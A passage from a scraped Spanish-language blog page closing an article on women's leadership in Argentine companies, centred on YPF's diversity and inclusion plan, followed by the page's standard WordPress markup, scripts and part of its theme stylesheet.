<p>Además de estas políticas, se considera esencial la escucha y la creación de un ambiente propicio para el desarrollo de las mujeres en la empresa.</p>



<p><img decoding="async" width="602" height="401" src="https://lh7-us.googleusercontent.com/K43Z8EcEE2It-Lf2OWRll0mHT1coMcrjTou3Pt0pvqlpKAhfCFvAZ72zWt9thOIqtubaemQI9uzxOWB4EiFZZUsgX5ZSboiaZg_zTGUFB78Sms50948pFkYIWuYHKsaLf3PX1WgsQ0j4BwDAX2l0u9w"></p>



<h2 class="wp-block-heading">YPF: un equipo transversal</h2>



<p>En 2017, YPF inició su plan de diversidad e inclusión con el propósito de promover la igualdad de oportunidades en la empresa. Su objetivo principal es definir y ejecutar planes de acción que fomenten y garanticen la participación plena, efectiva y equitativa de todos los colaboradores y colaboradoras.</p>



<p>La empresa busca abordar las problemáticas que enfrenta, las cuales pueden variar en los distintos sectores de la compañía. En primer lugar, el equipo se enfoca en el desarrollo de las mujeres, pero también aspira a que, en el futuro, se deje de considerar las identidades de género como un factor determinante.</p>



<p>Además, en estos espacios aún predomina la presencia masculina, lo que impulsa a establecer un diálogo y adaptación mutua. El objetivo es continuar impulsando la presencia femenina en la empresa.&nbsp;</p>



<p>A paso firme y sin perder el objetivo, estas tres empresas son el claro ejemplo de cómo las <strong>mujeres argentinas</strong> han conseguido que el <strong>liderazgo femenino</strong> sea parte de la cultura de trabajo en el país</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.femeninoliderazgo.com/category/negocios/" rel="category tag">Negocios</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7821 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.femeninoliderazgo.com/mujeres-con-impacto-el-desafio-de-destacarse-en-el-mundo-empresarial/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mujeres con impacto: el desafío de destacarse en el mundo empresarial</span></a></div><div class="nav-next"><a href="https://www.femeninoliderazgo.com/el-empoderamiento-de-la-mujer-agricultora-en-peru-y-su-lucha-en-la-diversidad-de-genero/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">El empoderamiento de la mujer agricultora en Perú y su lucha en la diversidad de género</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cual-es-la-realidad-de-las-mujeres-argentinas-frente-al-liderazgo-femenino/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.femeninoliderazgo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Noticias relacionadas</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-4">
									<article id="post-7669" class="post-7669 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/el-liderazgo-femenino-rompiendo-barreras-en-los-negocios/">
		<div class="post-thumbnail">
			<img width="512" height="287" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/07/negocios.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/07/negocios.png 512w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/07/negocios-300x168.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/negocios/" rel="category tag">Negocios</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/el-liderazgo-femenino-rompiendo-barreras-en-los-negocios/" rel="bookmark">El liderazgo femenino: rompiendo barreras en los negocios</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 25, 2023</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										4 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>El mundo está siendo testigo de un creciente movimiento para promover el liderazgo femenino en&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7766" class="post-7766 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/el-fortalecimiento-de-las-mujeres-en-el-liderazgo-femenino/">
		<div class="post-thumbnail">
			<img width="2249" height="1500" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento.jpg 2249w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento-300x200.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento-1024x683.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento-768x512.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento-1536x1024.jpg 1536w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/10/fortalecimiento-2048x1366.jpg 2048w" sizes="auto, (max-width: 2249px) 100vw, 2249px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/negocios/" rel="category tag">Negocios</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/el-fortalecimiento-de-las-mujeres-en-el-liderazgo-femenino/" rel="bookmark">El fortalecimiento de las mujeres en el liderazgo femenino</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>October 3, 2023</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										5 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>¿Qué pensarías si te decimos que el liderazgo femenino no es territorio exclusivo del fortalecimiento&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7835" class="post-7835 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/finanzas-personales-como-calcular-el-presupuesto-para-mi-negocio/">
		<div class="post-thumbnail">
			<img width="2258" height="1500" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas.jpg 2258w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas-300x199.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas-1024x680.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas-768x510.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas-1536x1020.jpg 1536w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/11/finanzas-2048x1360.jpg 2048w" sizes="auto, (max-width: 2258px) 100vw, 2258px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/negocios/" rel="category tag">Negocios</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/finanzas-personales-como-calcular-el-presupuesto-para-mi-negocio/" rel="bookmark">Finanzas personales: ¿cómo calcular el presupuesto para mi negocio?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>November 29, 2023</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										4 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Si quieres convertirte en una experta en negocio y no sabes cómo, ten en cuenta&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-7853" class="post-7853 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.femeninoliderazgo.com/mas-del-60-de-las-empresas-en-colombia-fueron-creadas-por-mujeres/">
		<div class="post-thumbnail">
			<img width="2316" height="1500" src="https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1.jpg 2316w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1-300x194.jpg 300w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1-1024x663.jpg 1024w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1-768x497.jpg 768w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1-1536x995.jpg 1536w, https://www.femeninoliderazgo.com/wp-content/uploads/2023/12/colombia-1-2048x1326.jpg 2048w" sizes="auto, (max-width: 2316px) 100vw, 2316px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.femeninoliderazgo.com/category/negocios/" rel="category tag">Negocios</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://www.femeninoliderazgo.com/mas-del-60-de-las-empresas-en-colombia-fueron-creadas-por-mujeres/" rel="bookmark">Más del 60% de las empresas en Colombia fueron creadas por mujeres</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.femeninoliderazgo.com/author/barbara_grane/"><i class="far fa-user"></i>Bárbara Grané</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>December 13, 2023</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										3 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>El territorio colombiano avanza a pasos agigantados en términos de igualdad social gracias al apoyo&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	
<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright © 2023					Theme: Recent Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="recent-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/recent-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.femeninoliderazgo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.femeninoliderazgo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/navigation.js?ver=1.0.0" id="recent-blog-navigation-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/slick.js?ver=1.8.0" id="recent-blog-slick-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/masonry.pkgd.min.js?ver=4.2.2" id="recent-blog-masonry-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/custom.js?ver=1.0.0" id="recent-blog-custom-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/js/loadmore.js?ver=1.0.0" id="recent-blog-loadmore-script-js"></script>
<script src="https://www.femeninoliderazgo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.femeninoliderazgo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.femeninoliderazgo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.femeninoliderazgo.com/wp-content/themes/recent-blog/assets/css/blocks.css?ver=6.9
body_size: 2184
content:
img.alignright {
    clear: right;
}

img.alignleft {
    clear: left;
}

div.wp-block h6 a,
div.wp-block h5 a,
div.wp-block h4 a,
div.wp-block h3 a,
div.wp-block h2 a,
div.wp-block h1 a {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
}

div.wp-block b,
div.wp-block strong {
    font-weight: bold;
}

div.wp-block .editor-rich-text__tinymce code,
div.wp-block .editor-rich-text__editable code {
    background-color: transparent;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
}

.entry-content .aligncenter {
    text-align: center;
}

.entry-content ol:not([class*="wp-"]),
.entry-content ul:not([class*="wp-"]) {
    padding-left: 0;
    margin-left: 15px;
    margin-bottom: 15px;
    list-style-position: inside;
}

.entry-content ol:not([class*="wp-"]) li,
.entry-content ul:not([class*="wp-"]) li {
    padding-bottom: 5px;
    padding-top: 5px;
}

.entry-content ol:not([class*="wp-"]) ol,
.entry-content ul:not([class*="wp-"]) ol,
.entry-content ol:not([class*="wp-"]) ul,
.entry-content ul:not([class*="wp-"]) ul {
    margin-bottom: 0;
}

.entry-content ol:not([class*="wp-"]) ol li:last-child,
.entry-content ul:not([class*="wp-"]) ol li:last-child,
.entry-content ol:not([class*="wp-"]) ul li:last-child,
.entry-content ul:not([class*="wp-"]) ul li:last-child {
    padding-bottom: 0;
}

.entry-content ol:not([class*="wp-"]) .alignwide,
.entry-content ul:not([class*="wp-"]) .alignwide {
    padding-left: 30px;
}

.entry-content ol:not([class*="wp-"]) .alignfull,
.entry-content ul:not([class*="wp-"]) .alignfull {
    margin-left: calc(50% - 50vw - 10px);
    padding-left: 40px;
}

.entry-content ol:not([class*="wp-"]) {
    list-style-type: decimal;
}

.entry-content ul:not([class*="wp-"]) {
    list-style-type: disc;
}

.entry-content p.has-drop-cap:not(:focus):first-letter {
    font-weight: normal;
}

.entry-content .wp-block-quote.is-style-large,
.entry-content .wp-block-quote.is-large {
    margin-top: 2.57143em;
    margin-bottom: 2.14286em;
    padding-top: 1.71429em;
    padding-bottom: 1.71429em;
}

.entry-content .wp-block-image figcaption {
    text-align: center;
}

.entry-content .wp-block-button:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
    margin-top: 1em;
    margin-bottom: 1em;
}

.entry-content .wp-block-file {
    margin: 0 0 20px;
}

.entry-content .wp-block-file>a:not([class]),
.entry-content .wp-block-file .wp-block-file__textlink {
    display: inline-block;
    margin: 0 20px 0 0;
}

.entry-content .wp-block-file .wp-block-file__button-richtext-wrapper {
    display: inline-block;
    margin: 0;
}

.entry-content .wp-block-file .wp-block-file__button,
.entry-content .wp-block-file a.wp-block-file__button {
    display: inline-block;
    position: relative;
    text-align: center;
    border: none;
}

.entry-content [dir=rtl] .wp-block-file>a:not([class]),
.entry-content [dir=rtl] .wp-block-file .wp-block-file__textlink {
    margin-left: 20px;
    margin-right: 0;
}

.entry-content .wp-block-audio {
    margin-bottom: 20px;
}

.entry-content .wp-block-audio figcaption {
    margin: 0;
    padding: 10px 0;
}

.entry-content .wp-block-video {
    margin: 0 0 20px;
    text-align: center;
}

.entry-content .wp-block-video video {
    display: inline-block;
}

.entry-content .wp-block-video figcaption {
    margin: 0;
    padding: 6px 0 15px;
    text-align: center;
}

.entry-content .wp-block-code {
    background-color: #f3f3f3;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
    margin: 0 0 20px;
    border: none;
}

.entry-content .wp-block-code code,
.entry-content .wp-block-code .editor-plain-text {
    background-color: #000000;
    padding: 10px;
    color: inherit;
    color: #fff;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: inherit;
    display: block;
}

.entry-content .wp-block-preformatted {
    margin: 0 0 20px;
}

.entry-content .wp-block-preformatted pre {
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
}

.entry-content .wp-block-preformatted a {
    text-decoration: underline;
}

.entry-content .wp-block-pullquote {
    margin: 30px 0;
    padding: 30px 0;
}

.entry-content .wp-block-pullquote p {
    font-size: 28px;
    line-height: 1.6;
}

.entry-content .wp-block-pullquote.alignleft {
    margin-right: 2em;
}

.entry-content .wp-block-pullquote.alignright {
    margin-left: 2em;
}

.entry-content .wp-block-pullquote:not(.is-style-solid-color) {
    border-top-width: 4px;
    border-top-style: solid;
    border-bottom-width: 4px;
    border-bottom-style: solid;
}

.entry-content .wp-block-pullquote.is-style-solid-color {
    padding-left: 50px;
    padding-right: 50px;
}

.entry-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

.entry-content .wp-block-pullquote blockquote,
.entry-content .wp-block-pullquote.alignleft blockquote,
.entry-content .wp-block-pullquote.alignright blockquote,
.entry-content .wp-block-pullquote.is-style-solid-color blockquote {
    margin: 0;
    padding: 16px;
    border-width: 0;
    border-style: solid;
    text-align: center;
}

.entry-content .wp-block-pullquote blockquote::before,
.entry-content .wp-block-pullquote.alignleft blockquote::before,
.entry-content .wp-block-pullquote.alignright blockquote::before,
.entry-content .wp-block-pullquote.is-style-solid-color blockquote::before {
    content: none;
}

.entry-content .wp-block-pullquote blockquote p:last-of-type,
.entry-content .wp-block-pullquote.alignleft blockquote p:last-of-type,
.entry-content .wp-block-pullquote.alignright blockquote p:last-of-type,
.entry-content .wp-block-pullquote.is-style-solid-color blockquote p:last-of-type {
    margin: 0;
}

.entry-content .wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,
.entry-content .wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,
.entry-content .wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,
.entry-content .wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type {
    margin: 0;
}

.entry-content .wp-block-pullquote blockquote cite,
.entry-content .wp-block-pullquote.alignleft blockquote cite,
.entry-content .wp-block-pullquote.alignright blockquote cite,
.entry-content .wp-block-pullquote.is-style-solid-color blockquote cite {
    display: block;
    margin-top: 15px;
}

.entry-content .wp-block-table {
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}

.entry-content .wp-block-table caption {
    text-align: center;
    padding: 20px;
}

.entry-content .wp-block-table :not([class]):not([id]) {
    border-spacing: 0;
    border-collapse: collapse;
}

.entry-content .wp-block-table :not([class]):not([id]) th,
.entry-content .wp-block-table :not([class]):not([id]) td {
    padding: 10px 20px;
    border-width: 1px;
    border-style: solid;
}

.entry-content .wp-block-table td,
.entry-content .wp-block-table th {
    padding: 10px 20px;
    border-top-width: 1px;
    border-top-style: solid;
    border-left-width: 1px;
    border-left-style: solid;
    word-break: break-all;
}

.entry-content .wp-block-table td:last-child,
.entry-content .wp-block-table th:last-child {
    border-right-width: 1px;
    border-right-style: solid;
}

.entry-content .wp-block-table td:last-child td,
.entry-content .wp-block-table th:last-child td {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.entry-content .wp-block-table.is-style-stripes {
    border-width: 0;
    border-style: solid;
}

.entry-content .wp-block-table .wp-block-table__cell-content {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    padding: 0;
}

.entry-content pre.wp-block-verse {
    white-space: inherit;
    margin: 0 0 20px;
    padding: 40px 0;
    padding-left: 30px;
    position: relative;
    background-color: #e2e2e2;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    border: none;
}

.entry-content pre.wp-block-verse {
    white-space: inherit;
    margin: 0 0 20px;
    padding: 40px 0;
    padding-left: 30px;
    position: relative;
    background-color: #e2e2e2;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    border: none;
}

.entry-content .wp-block-spacer {
    clear: both;
}

.entry-content ul.wp-block-archives,
.entry-content ul.wp-block-categories,
.entry-content ul.wp-block-categories__list {
    margin-bottom: 20px;
    padding: 0;
    position: relative;
}

.entry-content div.wp-block ul.wp-block-archives ul,
.entry-content div.wp-block ul.wp-block-categories ul,
.entry-content div.wp-block ul.wp-block-categories__list ul {
    margin-bottom: 0;
    padding: 10px 0 0;
}

.entry-content div.wp-block-archives.wp-block-archives-dropdown,
.entry-content div.wp-block-categories.wp-block-categories-dropdown {
    margin-bottom: 20px;
}

.entry-content div.wp-block-archives.wp-block-archives-dropdown label,
.entry-content div.wp-block-categories.wp-block-categories-dropdown label {
    display: none;
}

.entry-content .wp-block-latest-comments {
    list-style: none;
    margin-bottom: 20px;
}

.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment {
    min-height: auto;
    margin: 25px 0 0;
    padding: 0;
    overflow: hidden;
}

.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
    margin: 0;
}

.entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment {
    min-height: 48px;
}

.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
    width: 48px;
    height: 48px;
    margin: 0 17px 0 0;
    float: left;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.entry-content .wp-block-latest-comments article {
    display: block;
    padding: 0 0 0 3px;
    overflow: hidden;
}

.entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,
.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
    margin: 0;
}

.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-date {
    margin: -3px 0 0;
}

.entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,
.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin: 5px 0 0;
}

.entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,
.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    margin: 0;
    padding: 0 0 20px;
}

.entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,
.entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt>*:last-child {
    margin: 0;
    padding: 0;
}

.entry-content .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    margin: 0 auto 10px;
    float: none;
}

.entry-content .wp-block-latest-comments.aligncenter article {
    padding: 0 3px;
}

.entry-content .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt {
    text-align: center;
}

.entry-content .wp-block-columns .wp-block-column {
    margin-bottom: 20px;
}

.entry-content .wp-block-columns .wp-block-column>p {
    margin-bottom: 0;
}

.entry-content .wp-block-columns .wp-block-column>p:not(.has-background) {
    padding-bottom: 0;
}

.entry-content .wp-block-columns .wp-block-column .wp-block-paragraph {
    margin-bottom: 0;
}

.entry-content .wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background) {
    padding-bottom: 0;
}

[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
    margin: 0 0 0 17px;
    float: right;
}

[dir=rtl] .wp-block-latest-comments article {
    margin: 0 3px 0 0;
}

/*no-align*/
.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe {
